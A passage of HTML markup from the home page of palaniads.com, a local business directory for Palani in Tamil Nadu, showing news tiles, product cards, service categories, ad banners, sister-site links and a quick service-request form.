							<a href="https://palaniads.com/Palani /Travel" title="Cab Booking in Palani " class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://palaniads.com/assets/images/online-shopping.webp" alt="Palani Ads in Palani ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://palaniads.com/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://palaniads.com/" title="palani Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/listing/palani.jpg" alt="Palani Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>palani Ads</h5>
								<p>74 Cities . 1195 Listings . 2265 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://palaniads.com/blog/Srivilliputhur-Andal-Temple-Brahmotsavam:-Copper-Chariot-is-uproarious/17"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1728733657b12.avif" alt="Srivilliputhur Andal Temple Brahmotsavam: Copper Chariot is uproarious" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Srivilliputhur Andal Temple Brahmotsavam: Copper Chariot is uproarious</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://palaniads.com/blog/நர்சிங்-படிப்பிற்கான-நுழைவுத்தேர்வு-தேதி-அறிவிப்பு/16"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1717734427nursing-1.jpg" alt="நர்சிங் படிப்பிற்கான நுழைவுத்தேர்வு தேதி அறிவிப்பு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>நர்சிங் படிப்பிற்கான நுழைவுத்தேர்வு தேதி அறிவிப்பு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://palaniads.com/blog/சர்வதேச-கிரிக்கெட்டில்-விராட்-கோலியின்-மாபெரும்-சாதனையை-தகர்த்த-பாபர்-அசாம்/15"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1717731763ipl.webp" alt="சர்வதேச கிரிக்கெட்டில் விராட் கோலியின் மாபெரும் சாதனையை தகர்த்த பாபர் அசாம்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>சர்வதேச கிரிக்கெட்டில் விராட் கோலியின் மாபெரும் சாதனையை தகர்த்த பாபர் அசாம்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://palaniads.com/blog/Apple-iOS-18-update-release-date/14"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1717573194110663140.webp" alt="Apple iOS 18 update release date" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Apple iOS 18 update release date</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://palaniads.com/blog/Chennai-Doctors-Ace-World's-First-Keyhole-Surgery-For-Brain-Tumour-Via-Eyebrow/13"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1716366967chen.webp" alt="Chennai Doctors Ace World's First Keyhole Surgery For Brain Tumour Via Eyebrow" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Chennai Doctors Ace World's First Keyhole Surgery For Brain Tumour Via Eyebrow</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/listing/news01.webp" alt="Palani Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/listing/sports01.webp" alt="Palani Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/listing/movies01.webp" alt="Palani Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/listing/tvshow.webp" alt="Palani Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/listing/lifestyle.webp" alt="Palani Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://palaniads.com/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://palaniads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://palaniads.com/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://palaniads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://palaniads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://palaniads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://palaniads.com/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://palaniads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://palaniads.com/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://palaniads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://palaniads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="Palani Ads" target="_blank">
										<img class="lazyload" data-src="https://palaniads.com/assets/advertise/red2.png" class="img-responsive center" alt="Palani Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://palaniads.com/Palani /Hotel" title="Hotels & Resorts in Palani ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://palaniads.com/assets/images/hci1.png" alt="Palani Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/15.webp" alt="Palani Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (6)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://palaniads.com/Palani /Hospital" title="Hospitals in Palani ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://palaniads.com/assets/images/hci1.png" alt="Palani Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/13.webp" alt="Palani Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (86)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://palaniads.com/Palani /Transportation" title="Transportation in Palani ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://palaniads.com/assets/images/hci1.png" alt="Palani Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/9.webp" alt="Palani Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (36)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://palaniads.com/Palani /Property" title="Property in Palani ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://palaniads.com/assets/images/hci1.png" alt="Palani Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/12.webp" alt="Palani Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://palaniads.com/Palani /Automobile" title="Automobiles in Palani ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://palaniads.com/assets/images/hci1.png" alt="Palani Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/2.webp" alt="Palani Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (12)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://palaniads.com/Palani /Electronics" title="Electronics in Palani ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://palaniads.com/assets/images/hci1.png" alt="Palani Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/6.webp" alt="Palani Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (1)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://palaniads.com/Palani /Education" title="Education in Palani ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://palaniads.com/assets/images/hci1.png" alt="Palani Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/16.webp" alt="Palani Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (29)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://palaniads.com/Palani /Sport" title="Sports in Palani ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://palaniads.com/assets/images/hci1.png" alt="Palani Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/8.webp" alt="Palani Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (37)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="Palani Ads" target="_blank">
									<img class="lazyload" data-src="https://palaniads.com/assets/advertise/red2.png" class="img-responsive center" alt="Palani Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
					<a href="https://chennaiads.net" target="_blank" title="Chennai Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/listing/chennai1.webp" alt="Palani Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Chennai Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://araniads.com/" target="_blank" title="Arani Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/listing/arani.webp" alt="Palani Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Arani Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://gudiyathamads.com/" target="_blank" title="Gudiyatham Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/listing/gudiyatham_ads.webp" alt="Palani Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Gudiyatham Ads</h5>
								<p>14 Cities . 6000 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://chittoorads.com/" target="_blank" title="Ads Chittoor">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/listing/Chittoor.webp" alt="Palani Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Chittoor Ads</h5>
								<p>12 Cities . 4152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://kanchipuramads.com/" target="_blank" title="Kanchipuram Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/listing/Kanchipuram.webp" alt="Palani Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Kanchipuram Ads</h5>
								<p>24 Cities . 1152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				</div>
		</div>
	</section>
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://palaniads.com/assets/images/icon/7.webp" alt="Palani Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://palaniads.com/assets/images/icon/5.webp" alt="Palani Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://palaniads.com/assets/images/icon/6.webp" alt="Palani Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="Palani Ads" target="_blank">
										<img class="lazyload" data-src="https://palaniads.com/assets/advertise/red3.png" class="img-responsive center" alt="Palani Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://palaniads.com/assets/advertise/1641612949Untitled-2.jpg" alt="Redback IT Solutions Private Limited in Palani " title="Redback IT Solutions Private Limited in Palani " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://palaniads.com/Palani /Redback-IT-Solutions-Private-Limited/1188"><h3 title="Redback IT Solutions Private Limited in Palani ">Redback IT Solutions Private...</h3></a>

									<h4 title="IT Solutions in Palani ">IT Solutions</h4>
																		<p title="Palani">Palani</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 50717</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit1188"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit1188" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://palaniads.com/Palani /Redback-IT-Solutions-Private-Limited/1188" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://palaniads.com/assets/advertise/1670326459sugarlif-kannaahealthcare.png" alt="Sugarlif Natural Low GI Diet Herbal Sugar in Palani " title="Sugarlif Natural Low GI Diet Herbal Sugar in Palani " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://palaniads.com/Palani /Sugarlif-Natural-Low-GI-Diet-Herbal-Sugar/1"><h3 title="Sugarlif Natural Low GI Diet Herbal Sugar in Palani ">Sugarlif Natural Low GI Diet...</h3></a>

									<h4 title="nutraceuticals in Palani ">nutraceuticals</h4>
																		<p title="kannaahealthcare,313, South Avenue Road, Phase 2, Sathuvachari, Vellore, Tamil Nadu 632009">kannaahealthcare,313, South Avenue Road, Phase 2,...</p> <span class="home-list-pop-rat home_rating">0.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 0</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 21028</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit1"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
